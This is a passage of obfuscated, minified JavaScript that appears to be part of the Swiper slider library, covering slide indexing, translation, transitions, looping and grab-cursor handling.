_0x498962,_0x1e1deb=_0x4164fb;if('undefined'===typeof _0x1e1deb){for(let _0x578c55=0x0;_0x578c55<_0x2f91ee['length'];_0x578c55+=0x1)'undefined'!==typeof _0x2f91ee[_0x578c55+0x1]?_0x3aacfd>=_0x2f91ee[_0x578c55]&&_0x3aacfd<_0x2f91ee[_0x578c55+0x1]-(_0x2f91ee[_0x578c55+0x1]-_0x2f91ee[_0x578c55])/0x2?_0x1e1deb=_0x578c55:_0x3aacfd>=_0x2f91ee[_0x578c55]&&_0x3aacfd<_0x2f91ee[_0x578c55+0x1]&&(_0x1e1deb=_0x578c55+0x1):_0x3aacfd>=_0x2f91ee[_0x578c55]&&(_0x1e1deb=_0x578c55);_0x266732['normalizeSlideIndex']&&(_0x1e1deb<0x0||_0x12556d(0x2c9)===typeof _0x1e1deb)&&(_0x1e1deb=0x0);}if(_0x3a5ca7[_0x12556d(0x17b)](_0x3aacfd)>=0x0)_0x498962=_0x3a5ca7[_0x12556d(0x17b)](_0x3aacfd);else{const _0x54b3a2=Math[_0x12556d(0xf2)](_0x266732['slidesPerGroupSkip'],_0x1e1deb);_0x498962=_0x54b3a2+Math['floor']((_0x1e1deb-_0x54b3a2)/_0x266732['slidesPerGroup']);}if(_0x498962>=_0x3a5ca7[_0x12556d(0x20f)]&&(_0x498962=_0x3a5ca7[_0x12556d(0x20f)]-0x1),_0x1e1deb===_0x577c79)return void(_0x498962!==_0x572e10&&(_0x3879e1[_0x12556d(0x3cf)]=_0x498962,_0x3879e1[_0x12556d(0x395)]('snapIndexChange')));const _0x41c51f=parseInt(_0x3879e1['slides']['eq'](_0x1e1deb)['attr']('data-swiper-slide-index')||_0x1e1deb,0xa);_0x4b7ae8['extend'](_0x3879e1,{'snapIndex':_0x498962,'realIndex':_0x41c51f,'previousIndex':_0x577c79,'activeIndex':_0x1e1deb}),_0x3879e1['emit']('activeIndexChange'),_0x3879e1[_0x12556d(0x395)]('snapIndexChange'),_0x130713!==_0x41c51f&&_0x3879e1[_0x12556d(0x395)](_0x12556d(0x1b7)),(_0x3879e1[_0x12556d(0x281)]||_0x3879e1['params']['runCallbacksOnInit'])&&_0x3879e1['emit'](_0x12556d(0x2d2));}function _0x5ed433(_0x2b6b7c){const _0x1633c0=_0x4955af,_0x236645=this,_0x243681=_0x236645['params'],_0x475537=(0x0,_0x55a3f5['$'])(_0x2b6b7c['target'])[_0x1633c0(0x21f)]('.'+_0x243681['slideClass'])[0x0];let _0x3cf9cc=!0x1;if(_0x475537){for(let _0x590706=0x0;_0x590706<_0x236645['slides'][_0x1633c0(0x20f)];_0x590706+=0x1)_0x236645[_0x1633c0(0x11a)][_0x590706]===_0x475537&&(_0x3cf9cc=!0x0);}if(!_0x475537||!_0x3cf9cc)return _0x236645[_0x1633c0(0x137)]=void 0x0,void(_0x236645['clickedIndex']=void 0x0);_0x236645[_0x1633c0(0x137)]=_0x475537,_0x236645[_0x1633c0(0x2b8)]&&_0x236645['params']['virtual'][_0x1633c0(0xd1)]?_0x236645[_0x1633c0(0x2ae)]=parseInt((0x0,_0x55a3f5['$'])(_0x475537)['attr']('data-swiper-slide-index'),0xa):_0x236645[_0x1633c0(0x2ae)]=(0x0,_0x55a3f5['$'])(_0x475537)[_0x1633c0(0x385)](),_0x243681[_0x1633c0(0x235)]&&void 0x0!==_0x236645['clickedIndex']&&_0x236645['clickedIndex']!==_0x236645[_0x1633c0(0x34c)]&&_0x236645['slideToClickedSlide']();}var _0x430fc5={'updateSize':_0xe50057,'updateSlides':_0x3233fd,'updateAutoHeight':_0x3139cc,'updateSlidesOffset':_0xaf3069,'updateSlidesProgress':_0x52432e,'updateProgress':_0x3d4440,'updateSlidesClasses':_0x22288e,'updateActiveIndex':_0x461ea2,'updateClickedSlide':_0x5ed433};function _0x5bdaad(_0x45409f=this['isHorizontal']()?'x':'y'){const _0x13a0c2=_0x4955af,_0x36a5fa=this,{params:_0x25c33f,rtlTranslate:_0x4f5447,translate:_0x269e3f,$wrapperEl:_0x913d90}=_0x36a5fa;if(_0x25c33f[_0x13a0c2(0x20d)])return _0x4f5447?-_0x269e3f:_0x269e3f;if(_0x25c33f[_0x13a0c2(0x205)])return _0x269e3f;let _0x4b97ce=_0x4b7ae8['getTranslate'](_0x913d90[0x0],_0x45409f);return _0x4f5447&&(_0x4b97ce=-_0x4b97ce),_0x4b97ce||0x0;}function _0x52b854(_0x58ea35,_0x2763be){const _0x2edbba=_0x4955af,_0x5e0291=this,{rtlTranslate:_0x28aac6,params:_0x55af38,$wrapperEl:_0x36c77d,wrapperEl:_0x5aebe0,progress:_0x31e1af}=_0x5e0291;let _0x3c688a=0x0,_0x6ed2a5=0x0;const _0x4a56aa=0x0;let _0x3f0c44;_0x5e0291['isHorizontal']()?_0x3c688a=_0x28aac6?-_0x58ea35:_0x58ea35:_0x6ed2a5=_0x58ea35,_0x55af38['roundLengths']&&(_0x3c688a=Math[_0x2edbba(0x3ae)](_0x3c688a),_0x6ed2a5=Math['floor'](_0x6ed2a5)),_0x55af38['cssMode']?_0x5aebe0[_0x5e0291['isHorizontal']()?_0x2edbba(0x330):'scrollTop']=_0x5e0291['isHorizontal']()?-_0x3c688a:-_0x6ed2a5:_0x55af38['virtualTranslate']||_0x36c77d['transform'](_0x2edbba(0x359)+_0x3c688a+'px,\x20'+_0x6ed2a5+'px,\x20'+_0x4a56aa+'px)'),_0x5e0291['previousTranslate']=_0x5e0291['translate'],_0x5e0291['translate']=_0x5e0291[_0x2edbba(0x204)]()?_0x3c688a:_0x6ed2a5;const _0x5271fc=_0x5e0291[_0x2edbba(0x1d1)]()-_0x5e0291[_0x2edbba(0x134)]();_0x3f0c44=0x0===_0x5271fc?0x0:(_0x58ea35-_0x5e0291['minTranslate']())/_0x5271fc,_0x3f0c44!==_0x31e1af&&_0x5e0291[_0x2edbba(0x30e)](_0x58ea35),_0x5e0291['emit']('setTranslate',_0x5e0291[_0x2edbba(0x268)],_0x2763be);}function _0x261040(){return-this['snapGrid'][0x0];}function _0xbc90c1(){const _0x581248=_0x4955af;return-this['snapGrid'][this['snapGrid'][_0x581248(0x20f)]-0x1];}function _0x3e75b9(_0x566380=0x0,_0x3e513f=this[_0x4955af(0x1ef)][_0x4955af(0x1b6)],_0x5b0e18=!0x0,_0x192336=!0x0,_0x15c274){const _0x1d68ea=_0x4955af,_0x19de91=this,{params:_0x26aff3,wrapperEl:_0x5d4db4}=_0x19de91;if(_0x19de91[_0x1d68ea(0x311)]&&_0x26aff3['preventInteractionOnTransition'])return!0x1;const _0x3bcf8d=_0x19de91['minTranslate'](),_0x228f0c=_0x19de91['maxTranslate']();let _0xb49dc0;if(_0xb49dc0=_0x192336&&_0x566380>_0x3bcf8d?_0x3bcf8d:_0x192336&&_0x566380<_0x228f0c?_0x228f0c:_0x566380,_0x19de91[_0x1d68ea(0x30e)](_0xb49dc0),_0x26aff3['cssMode']){const _0x2ec1b8=_0x19de91['isHorizontal']();return 0x0===_0x3e513f?_0x5d4db4[_0x2ec1b8?_0x1d68ea(0x330):_0x1d68ea(0x19d)]=-_0xb49dc0:_0x5d4db4[_0x1d68ea(0x1e1)]?_0x5d4db4[_0x1d68ea(0x1e1)]({[_0x2ec1b8?_0x1d68ea(0xf3):_0x1d68ea(0x2fc)]:-_0xb49dc0,'behavior':_0x1d68ea(0x2b6)}):_0x5d4db4[_0x2ec1b8?'scrollLeft':_0x1d68ea(0x19d)]=-_0xb49dc0,!0x0;}return 0x0===_0x3e513f?(_0x19de91['setTransition'](0x0),_0x19de91[_0x1d68ea(0x20c)](_0xb49dc0),_0x5b0e18&&(_0x19de91[_0x1d68ea(0x395)]('beforeTransitionStart',_0x3e513f,_0x15c274),_0x19de91[_0x1d68ea(0x395)](_0x1d68ea(0x33c)))):(_0x19de91['setTransition'](_0x3e513f),_0x19de91[_0x1d68ea(0x20c)](_0xb49dc0),_0x5b0e18&&(_0x19de91[_0x1d68ea(0x395)](_0x1d68ea(0x1dc),_0x3e513f,_0x15c274),_0x19de91['emit'](_0x1d68ea(0x352))),_0x19de91['animating']||(_0x19de91['animating']=!0x0,_0x19de91[_0x1d68ea(0x228)]||(_0x19de91['onTranslateToWrapperTransitionEnd']=function(_0x363fd2){const _0x3e8b09=_0x1d68ea;_0x19de91&&!_0x19de91['destroyed']&&_0x363fd2['target']===this&&(_0x19de91['$wrapperEl'][0x0][_0x3e8b09(0x39b)](_0x3e8b09(0x19f),_0x19de91['onTranslateToWrapperTransitionEnd']),_0x19de91['$wrapperEl'][0x0][_0x3e8b09(0x39b)]('webkitTransitionEnd',_0x19de91[_0x3e8b09(0x228)]),_0x19de91['onTranslateToWrapperTransitionEnd']=null,delete _0x19de91['onTranslateToWrapperTransitionEnd'],_0x5b0e18&&_0x19de91[_0x3e8b09(0x395)](_0x3e8b09(0x33c)));}),_0x19de91['$wrapperEl'][0x0]['addEventListener'](_0x1d68ea(0x19f),_0x19de91['onTranslateToWrapperTransitionEnd']),_0x19de91[_0x1d68ea(0x254)][0x0]['addEventListener']('webkitTransitionEnd',_0x19de91['onTranslateToWrapperTransitionEnd']))),!0x0;}var _0x514439={'getTranslate':_0x5bdaad,'setTranslate':_0x52b854,'minTranslate':_0x261040,'maxTranslate':_0xbc90c1,'translateTo':_0x3e75b9};function _0x21ac7b(_0x290cf8,_0xb48029){const _0x5dc0ab=_0x4955af,_0x3da54d=this;_0x3da54d[_0x5dc0ab(0x1ef)]['cssMode']||_0x3da54d[_0x5dc0ab(0x254)][_0x5dc0ab(0x17f)](_0x290cf8),_0x3da54d[_0x5dc0ab(0x395)]('setTransition',_0x290cf8,_0xb48029);}function _0x5b7187(_0x4421f0=!0x0,_0x53902f){const _0x171863=_0x4955af,_0xdbbce3=this,{activeIndex:_0x1eca82,params:_0x3495c6,previousIndex:_0xb18740}=_0xdbbce3;if(_0x3495c6['cssMode'])return;_0x3495c6['autoHeight']&&_0xdbbce3[_0x171863(0xfc)]();let _0x215e6b=_0x53902f;if(_0x215e6b||(_0x215e6b=_0x1eca82>_0xb18740?_0x171863(0x2e5):_0x1eca82<_0xb18740?_0x171863(0x2de):'reset'),_0xdbbce3[_0x171863(0x395)](_0x171863(0x352)),_0x4421f0&&_0x1eca82!==_0xb18740){if(_0x171863(0x113)===_0x215e6b)return void _0xdbbce3[_0x171863(0x395)](_0x171863(0x187));_0xdbbce3[_0x171863(0x395)]('slideChangeTransitionStart'),'next'===_0x215e6b?_0xdbbce3['emit']('slideNextTransitionStart'):_0xdbbce3[_0x171863(0x395)]('slidePrevTransitionStart');}}function _0xbe7888(_0x501412=!0x0,_0x13c0f6){const _0x1f905f=_0x4955af,_0x1b347c=this,{activeIndex:_0x14a53c,previousIndex:_0x43bae5,params:_0x148978}=_0x1b347c;if(_0x1b347c['animating']=!0x1,_0x148978['cssMode'])return;_0x1b347c[_0x1f905f(0x215)](0x0);let _0x32d846=_0x13c0f6;if(_0x32d846||(_0x32d846=_0x14a53c>_0x43bae5?_0x1f905f(0x2e5):_0x14a53c<_0x43bae5?'prev':_0x1f905f(0x113)),_0x1b347c[_0x1f905f(0x395)](_0x1f905f(0x33c)),_0x501412&&_0x14a53c!==_0x43bae5){if(_0x1f905f(0x113)===_0x32d846)return void _0x1b347c[_0x1f905f(0x395)]('slideResetTransitionEnd');_0x1b347c['emit'](_0x1f905f(0x167)),_0x1f905f(0x2e5)===_0x32d846?_0x1b347c['emit']('slideNextTransitionEnd'):_0x1b347c[_0x1f905f(0x395)](_0x1f905f(0x344));}}var _0x125c85={'setTransition':_0x21ac7b,'transitionStart':_0x5b7187,'transitionEnd':_0xbe7888};function _0x91883(_0x34e5cb=0x0,_0x4fe8b8=this['params']['speed'],_0x201807=!0x0,_0x2c0b93){const _0x49a19d=_0x4955af,_0x313b32=this;let _0x50b14a=_0x34e5cb;_0x50b14a<0x0&&(_0x50b14a=0x0);const {params:_0x43d0c5,snapGrid:_0xd7045e,slidesGrid:_0x1cb239,previousIndex:_0x506e48,activeIndex:_0xc7d1e8,rtlTranslate:_0xe6bdc1,wrapperEl:_0x1a36fe}=_0x313b32;if(_0x313b32[_0x49a19d(0x311)]&&_0x43d0c5['preventInteractionOnTransition'])return!0x1;const _0x2c05e3=Math[_0x49a19d(0xf2)](_0x313b32[_0x49a19d(0x1ef)][_0x49a19d(0x292)],_0x50b14a);let _0x4a1552=_0x2c05e3+Math[_0x49a19d(0x3ae)]((_0x50b14a-_0x2c05e3)/_0x313b32[_0x49a19d(0x1ef)]['slidesPerGroup']);_0x4a1552>=_0xd7045e['length']&&(_0x4a1552=_0xd7045e['length']-0x1),(_0xc7d1e8||_0x43d0c5[_0x49a19d(0x266)]||0x0)===(_0x506e48||0x0)&&_0x201807&&_0x313b32[_0x49a19d(0x395)]('beforeSlideChangeStart');const _0x3f4e92=-_0xd7045e[_0x4a1552];if(_0x313b32[_0x49a19d(0x30e)](_0x3f4e92),_0x43d0c5['normalizeSlideIndex']){for(let _0x2d5788=0x0;_0x2d5788<_0x1cb239['length'];_0x2d5788+=0x1)-Math['floor'](0x64*_0x3f4e92)>=Math[_0x49a19d(0x3ae)](0x64*_0x1cb239[_0x2d5788])&&(_0x50b14a=_0x2d5788);}if(_0x313b32[_0x49a19d(0x281)]&&_0x50b14a!==_0xc7d1e8){if(!_0x313b32[_0x49a19d(0xf1)]&&_0x3f4e92<_0x313b32['translate']&&_0x3f4e92<_0x313b32['minTranslate']())return!0x1;if(!_0x313b32[_0x49a19d(0x276)]&&_0x3f4e92>_0x313b32['translate']&&_0x3f4e92>_0x313b32['maxTranslate']()&&(_0xc7d1e8||0x0)!==_0x50b14a)return!0x1;}let _0x3972a0;if(_0x3972a0=_0x50b14a>_0xc7d1e8?'next':_0x50b14a<_0xc7d1e8?_0x49a19d(0x2de):_0x49a19d(0x113),_0xe6bdc1&&-_0x3f4e92===_0x313b32['translate']||!_0xe6bdc1&&_0x3f4e92===_0x313b32[_0x49a19d(0x268)])return _0x313b32['updateActiveIndex'](_0x50b14a),_0x43d0c5[_0x49a19d(0x141)]&&_0x313b32['updateAutoHeight'](),_0x313b32['updateSlidesClasses'](),_0x49a19d(0x2a3)!==_0x43d0c5[_0x49a19d(0x1da)]&&_0x313b32[_0x49a19d(0x20c)](_0x3f4e92),_0x49a19d(0x113)!==_0x3972a0&&(_0x313b32['transitionStart'](_0x201807,_0x3972a0),_0x313b32[_0x49a19d(0x33c)](_0x201807,_0x3972a0)),!0x1;if(_0x43d0c5[_0x49a19d(0x205)]){const _0x396db6=_0x313b32[_0x49a19d(0x204)]();let _0x574bd0=-_0x3f4e92;return _0xe6bdc1&&(_0x574bd0=_0x1a36fe[_0x49a19d(0x29e)]-_0x1a36fe[_0x49a19d(0x29f)]-_0x574bd0),0x0===_0x4fe8b8?_0x1a36fe[_0x396db6?'scrollLeft':_0x49a19d(0x19d)]=_0x574bd0:_0x1a36fe[_0x49a19d(0x1e1)]?_0x1a36fe['scrollTo']({[_0x396db6?'left':'top']:_0x574bd0,'behavior':_0x49a19d(0x2b6)}):_0x1a36fe[_0x396db6?'scrollLeft':_0x49a19d(0x19d)]=_0x574bd0,!0x0;}return 0x0===_0x4fe8b8?(_0x313b32['setTransition'](0x0),_0x313b32[_0x49a19d(0x20c)](_0x3f4e92),_0x313b32['updateActiveIndex'](_0x50b14a),_0x313b32[_0x49a19d(0x302)](),_0x313b32['emit'](_0x49a19d(0x1dc),_0x4fe8b8,_0x2c0b93),_0x313b32[_0x49a19d(0x352)](_0x201807,_0x3972a0),_0x313b32[_0x49a19d(0x33c)](_0x201807,_0x3972a0)):(_0x313b32[_0x49a19d(0x215)](_0x4fe8b8),_0x313b32[_0x49a19d(0x20c)](_0x3f4e92),_0x313b32[_0x49a19d(0x1a2)](_0x50b14a),_0x313b32['updateSlidesClasses'](),_0x313b32['emit']('beforeTransitionStart',_0x4fe8b8,_0x2c0b93),_0x313b32['transitionStart'](_0x201807,_0x3972a0),_0x313b32[_0x49a19d(0x311)]||(_0x313b32[_0x49a19d(0x311)]=!0x0,_0x313b32[_0x49a19d(0x11f)]||(_0x313b32[_0x49a19d(0x11f)]=function(_0x4440aa){const _0x59badc=_0x49a19d;_0x313b32&&!_0x313b32['destroyed']&&_0x4440aa['target']===this&&(_0x313b32['$wrapperEl'][0x0][_0x59badc(0x39b)]('transitionend',_0x313b32['onSlideToWrapperTransitionEnd']),_0x313b32[_0x59badc(0x254)][0x0]['removeEventListener'](_0x59badc(0x15f),_0x313b32[_0x59badc(0x11f)]),_0x313b32['onSlideToWrapperTransitionEnd']=null,delete _0x313b32['onSlideToWrapperTransitionEnd'],_0x313b32[_0x59badc(0x33c)](_0x201807,_0x3972a0));}),_0x313b32['$wrapperEl'][0x0][_0x49a19d(0x289)]('transitionend',_0x313b32['onSlideToWrapperTransitionEnd']),_0x313b32['$wrapperEl'][0x0]['addEventListener']('webkitTransitionEnd',_0x313b32['onSlideToWrapperTransitionEnd']))),!0x0;}function _0x20d742(_0x45d2a0=0x0,_0x1c8d43=this[_0x4955af(0x1ef)][_0x4955af(0x1b6)],_0x2a6611=!0x0,_0x22bf28){const _0x55a4c9=_0x4955af,_0x9671ad=this;let _0x45cf1c=_0x45d2a0;return _0x9671ad['params'][_0x55a4c9(0x333)]&&(_0x45cf1c+=_0x9671ad[_0x55a4c9(0x2c8)]),_0x9671ad[_0x55a4c9(0x2e8)](_0x45cf1c,_0x1c8d43,_0x2a6611,_0x22bf28);}function _0x3fa1e6(_0x569f33=this['params']['speed'],_0x34cad0=!0x0,_0x50be22){const _0x45d099=_0x4955af,_0x4033e1=this,{params:_0x4ff544,animating:_0x42a051}=_0x4033e1,_0x461770=_0x4033e1[_0x45d099(0x34c)]<_0x4ff544['slidesPerGroupSkip']?0x1:_0x4ff544[_0x45d099(0x11d)];if(_0x4ff544[_0x45d099(0x333)]){if(_0x42a051)return!0x1;_0x4033e1[_0x45d099(0x31d)](),_0x4033e1['_clientLeft']=_0x4033e1[_0x45d099(0x254)][0x0]['clientLeft'];}return _0x4033e1['slideTo'](_0x4033e1[_0x45d099(0x34c)]+_0x461770,_0x569f33,_0x34cad0,_0x50be22);}function _0x52be37(_0x238886=this['params']['speed'],_0x4eb1af=!0x0,_0x1453de){const _0xcf2db5=_0x4955af,_0x5a16bf=this,{params:_0x5baec0,animating:_0x5ebe0c,snapGrid:_0x436eeb,slidesGrid:_0x181f37,rtlTranslate:_0x86d09a}=_0x5a16bf;if(_0x5baec0['loop']){if(_0x5ebe0c)return!0x1;_0x5a16bf['loopFix'](),_0x5a16bf[_0xcf2db5(0x3c4)]=_0x5a16bf['$wrapperEl'][0x0]['clientLeft'];}const _0x3fa4f8=_0x86d09a?_0x5a16bf['translate']:-_0x5a16bf[_0xcf2db5(0x268)];function _0x3920ea(_0x53c5c5){const _0x3e044b=_0xcf2db5;return _0x53c5c5<0x0?-Math['floor'](Math['abs'](_0x53c5c5)):Math[_0x3e044b(0x3ae)](_0x53c5c5);}const _0x58e858=_0x3920ea(_0x3fa4f8),_0x274b46=_0x436eeb[_0xcf2db5(0x258)](_0x5c3906=>_0x3920ea(_0x5c3906));_0x181f37['map'](_0x4039e0=>_0x3920ea(_0x4039e0)),_0x436eeb[_0x274b46[_0xcf2db5(0x17b)](_0x58e858)];let _0x2be0b8,_0x1ee23c=_0x436eeb[_0x274b46['indexOf'](_0x58e858)-0x1];return'undefined'===typeof _0x1ee23c&&_0x5baec0[_0xcf2db5(0x205)]&&_0x436eeb[_0xcf2db5(0xeb)](_0x28f788=>{!_0x1ee23c&&_0x58e858>=_0x28f788&&(_0x1ee23c=_0x28f788);}),_0xcf2db5(0x2c9)!==typeof _0x1ee23c&&(_0x2be0b8=_0x181f37[_0xcf2db5(0x17b)](_0x1ee23c),_0x2be0b8<0x0&&(_0x2be0b8=_0x5a16bf['activeIndex']-0x1)),_0x5a16bf['slideTo'](_0x2be0b8,_0x238886,_0x4eb1af,_0x1453de);}function _0x3f189b(_0x900f5e=this[_0x4955af(0x1ef)][_0x4955af(0x1b6)],_0x2c49b8=!0x0,_0x2901d5){const _0x27f4ba=this;return _0x27f4ba['slideTo'](_0x27f4ba['activeIndex'],_0x900f5e,_0x2c49b8,_0x2901d5);}function _0x36a84d(_0x29aac5=this['params']['speed'],_0x1a0c2f=!0x0,_0x33e534,_0x3a2a3b=0.5){const _0x38928f=_0x4955af,_0x2f7154=this;let _0x7a1bf3=_0x2f7154[_0x38928f(0x34c)];const _0x1b858c=Math[_0x38928f(0xf2)](_0x2f7154['params'][_0x38928f(0x292)],_0x7a1bf3),_0x221614=_0x1b858c+Math['floor']((_0x7a1bf3-_0x1b858c)/_0x2f7154[_0x38928f(0x1ef)]['slidesPerGroup']),_0x2551f4=_0x2f7154[_0x38928f(0xfb)]?_0x2f7154['translate']:-_0x2f7154['translate'];if(_0x2551f4>=_0x2f7154['snapGrid'][_0x221614]){const _0xa06e6d=_0x2f7154['snapGrid'][_0x221614],_0xf2c227=_0x2f7154['snapGrid'][_0x221614+0x1];_0x2551f4-_0xa06e6d>(_0xf2c227-_0xa06e6d)*_0x3a2a3b&&(_0x7a1bf3+=_0x2f7154['params']['slidesPerGroup']);}else{const _0x200b1d=_0x2f7154['snapGrid'][_0x221614-0x1],_0x429201=_0x2f7154[_0x38928f(0x3cb)][_0x221614];_0x2551f4-_0x200b1d<=(_0x429201-_0x200b1d)*_0x3a2a3b&&(_0x7a1bf3-=_0x2f7154[_0x38928f(0x1ef)]['slidesPerGroup']);}return _0x7a1bf3=Math['max'](_0x7a1bf3,0x0),_0x7a1bf3=Math['min'](_0x7a1bf3,_0x2f7154['slidesGrid'][_0x38928f(0x20f)]-0x1),_0x2f7154[_0x38928f(0x2e8)](_0x7a1bf3,_0x29aac5,_0x1a0c2f,_0x33e534);}function _0x5607ad(){const _0x2ca244=_0x4955af,_0x1ec06f=this,{params:_0x300613,$wrapperEl:_0x54fb70}=_0x1ec06f,_0x56b26b='auto'===_0x300613[_0x2ca244(0x2df)]?_0x1ec06f[_0x2ca244(0x1d7)]():_0x300613[_0x2ca244(0x2df)];let _0x1025fb,_0x5c2c27=_0x1ec06f['clickedIndex'];if(_0x300613[_0x2ca244(0x333)]){if(_0x1ec06f[_0x2ca244(0x311)])return;_0x1025fb=parseInt((0x0,_0x55a3f5['$'])(_0x1ec06f['clickedSlide'])['attr'](_0x2ca244(0x1fb)),0xa),_0x300613['centeredSlides']?_0x5c2c27<_0x1ec06f['loopedSlides']-_0x56b26b/0x2||_0x5c2c27>_0x1ec06f['slides'][_0x2ca244(0x20f)]-_0x1ec06f['loopedSlides']+_0x56b26b/0x2?(_0x1ec06f[_0x2ca244(0x31d)](),_0x5c2c27=_0x54fb70['children']('.'+_0x300613[_0x2ca244(0x234)]+'[data-swiper-slide-index=\x22'+_0x1025fb+_0x2ca244(0x1d4)+_0x300613[_0x2ca244(0xf8)]+')')['eq'](0x0)['index'](),_0x4b7ae8['nextTick'](()=>{_0x1ec06f['slideTo'](_0x5c2c27);})):_0x1ec06f['slideTo'](_0x5c2c27):_0x5c2c27>_0x1ec06f[_0x2ca244(0x11a)][_0x2ca244(0x20f)]-_0x56b26b?(_0x1ec06f['loopFix'](),_0x5c2c27=_0x54fb70['children']('.'+_0x300613['slideClass']+'[data-swiper-slide-index=\x22'+_0x1025fb+'\x22]:not(.'+_0x300613['slideDuplicateClass']+')')['eq'](0x0)['index'](),_0x4b7ae8[_0x2ca244(0x29d)](()=>{_0x1ec06f['slideTo'](_0x5c2c27);})):_0x1ec06f[_0x2ca244(0x2e8)](_0x5c2c27);}else _0x1ec06f[_0x2ca244(0x2e8)](_0x5c2c27);}var _0x206490={'slideTo':_0x91883,'slideToLoop':_0x20d742,'slideNext':_0x3fa1e6,'slidePrev':_0x52be37,'slideReset':_0x3f189b,'slideToClosest':_0x36a84d,'slideToClickedSlide':_0x5607ad};function _0x38a7be(){const _0x363cba=_0x4955af,_0x292591=this,{params:_0x5765eb,$wrapperEl:_0x507d26}=_0x292591;_0x507d26['children']('.'+_0x5765eb[_0x363cba(0x234)]+'.'+_0x5765eb[_0x363cba(0xf8)])['remove']();let _0x44712f=_0x507d26[_0x363cba(0x244)]('.'+_0x5765eb['slideClass']);if(_0x5765eb['loopFillGroupWithBlank']){const _0x214d7c=_0x5765eb['slidesPerGroup']-_0x44712f['length']%_0x5765eb['slidesPerGroup'];if(_0x214d7c!==_0x5765eb['slidesPerGroup']){for(let _0x29f7f1=0x0;_0x29f7f1<_0x214d7c;_0x29f7f1+=0x1){const _0x1e9fe8=(0x0,_0x55a3f5['$'])(_0x3c3bf7['Al']['createElement'](_0x363cba(0x144)))[_0x363cba(0x138)](_0x5765eb['slideClass']+'\x20'+_0x5765eb['slideBlankClass']);_0x507d26[_0x363cba(0x16f)](_0x1e9fe8);}_0x44712f=_0x507d26['children']('.'+_0x5765eb['slideClass']);}}_0x363cba(0x274)!==_0x5765eb[_0x363cba(0x2df)]||_0x5765eb[_0x363cba(0x2c8)]||(_0x5765eb['loopedSlides']=_0x44712f['length']),_0x292591['loopedSlides']=Math['ceil'](parseFloat(_0x5765eb[_0x363cba(0x2c8)]||_0x5765eb[_0x363cba(0x2df)],0xa)),_0x292591[_0x363cba(0x2c8)]+=_0x5765eb['loopAdditionalSlides'],_0x292591[_0x363cba(0x2c8)]>_0x44712f['length']&&(_0x292591[_0x363cba(0x2c8)]=_0x44712f[_0x363cba(0x20f)]);const _0x2fa805=[],_0x344cc3=[];_0x44712f['each']((_0xe93716,_0x37f8d6)=>{const _0x3cbe76=_0x363cba,_0x499a7e=(0x0,_0x55a3f5['$'])(_0x37f8d6);_0xe93716<_0x292591['loopedSlides']&&_0x344cc3['push'](_0x37f8d6),_0xe93716<_0x44712f[_0x3cbe76(0x20f)]&&_0xe93716>=_0x44712f['length']-_0x292591['loopedSlides']&&_0x2fa805['push'](_0x37f8d6),_0x499a7e[_0x3cbe76(0x191)](_0x3cbe76(0x1fb),_0xe93716);});for(let _0x5a02f6=0x0;_0x5a02f6<_0x344cc3['length'];_0x5a02f6+=0x1)_0x507d26['append']((0x0,_0x55a3f5['$'])(_0x344cc3[_0x5a02f6]['cloneNode'](!0x0))['addClass'](_0x5765eb[_0x363cba(0xf8)]));for(let _0x52fcdd=_0x2fa805['length']-0x1;_0x52fcdd>=0x0;_0x52fcdd-=0x1)_0x507d26['prepend']((0x0,_0x55a3f5['$'])(_0x2fa805[_0x52fcdd][_0x363cba(0xd0)](!0x0))[_0x363cba(0x138)](_0x5765eb['slideDuplicateClass']));}function _0x3c15b5(){const _0x5a862e=_0x4955af,_0x15d5d5=this;_0x15d5d5[_0x5a862e(0x395)](_0x5a862e(0xca));const {activeIndex:_0x4cfc3b,slides:_0x1d970c,loopedSlides:_0x1bb7d4,allowSlidePrev:_0xccc07b,allowSlideNext:_0x41eedd,snapGrid:_0xe03d1a,rtlTranslate:_0x27f9a1}=_0x15d5d5;let _0x4cce04;_0x15d5d5[_0x5a862e(0x276)]=!0x0,_0x15d5d5['allowSlideNext']=!0x0;const _0x448b62=-_0xe03d1a[_0x4cfc3b],_0x2b3740=_0x448b62-_0x15d5d5[_0x5a862e(0x3b4)]();if(_0x4cfc3b<_0x1bb7d4){_0x4cce04=_0x1d970c[_0x5a862e(0x20f)]-0x3*_0x1bb7d4+_0x4cfc3b,_0x4cce04+=_0x1bb7d4;const _0x200ce3=_0x15d5d5['slideTo'](_0x4cce04,0x0,!0x1,!0x0);_0x200ce3&&0x0!==_0x2b3740&&_0x15d5d5[_0x5a862e(0x20c)]((_0x27f9a1?-_0x15d5d5['translate']:_0x15d5d5[_0x5a862e(0x268)])-_0x2b3740);}else{if(_0x4cfc3b>=_0x1d970c['length']-_0x1bb7d4){_0x4cce04=-_0x1d970c['length']+_0x4cfc3b+_0x1bb7d4,_0x4cce04+=_0x1bb7d4;const _0x4fd9dc=_0x15d5d5['slideTo'](_0x4cce04,0x0,!0x1,!0x0);_0x4fd9dc&&0x0!==_0x2b3740&&_0x15d5d5[_0x5a862e(0x20c)]((_0x27f9a1?-_0x15d5d5['translate']:_0x15d5d5[_0x5a862e(0x268)])-_0x2b3740);}}_0x15d5d5['allowSlidePrev']=_0xccc07b,_0x15d5d5[_0x5a862e(0xf1)]=_0x41eedd,_0x15d5d5['emit']('loopFix');}function _0xe14734(){const _0x518328=_0x4955af,_0x2531f9=this,{$wrapperEl:_0x5810e5,params:_0x4a22d9,slides:_0xea3c7f}=_0x2531f9;_0x5810e5[_0x518328(0x244)]('.'+_0x4a22d9[_0x518328(0x234)]+'.'+_0x4a22d9['slideDuplicateClass']+',.'+_0x4a22d9[_0x518328(0x234)]+'.'+_0x4a22d9['slideBlankClass'])[_0x518328(0x1cc)](),_0xea3c7f[_0x518328(0x10b)](_0x518328(0x1fb));}var _0x450af4={'loopCreate':_0x38a7be,'loopFix':_0x3c15b5,'loopDestroy':_0xe14734};function _0x17c800(_0x20b520){const _0x4c61ec=_0x4955af,_0x47ae54=this;if(_0x28bc01['touch']||!_0x47ae54[_0x4c61ec(0x1ef)][_0x4c61ec(0x1cb)]||_0x47ae54[_0x4c61ec(0x1ef)]['watchOverflow']&&_0x47ae54[_0x4c61ec(0x122)]||_0x47ae54['params'][_0x4c61ec(0x205)])return;const _0x3d9602=_0x47ae54['el'];_0x3d9602['style']['cursor']=_0x4c61ec(0x3be),_0x3d9602[_0x4c61ec(0x19c)][_0x4c61ec(0x343)]=_0x20b520?'-webkit-grabbing':_0x4c61ec(0x14d),_0x3d9602['style'][_0x4c61ec(0x343)]=_0x20b520?'-moz-grabbin':_0x4c61ec(0x162),_0x3d9602['style'][_0x4c61ec(0x343)]=_0x20b520?'grabbing':'grab';}function _0x589478(){const 